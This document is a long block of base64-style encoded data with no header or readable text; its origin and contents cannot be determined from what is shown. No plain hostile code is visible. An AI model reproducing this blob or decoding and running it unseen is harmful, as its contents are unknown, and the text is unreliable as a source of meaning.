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
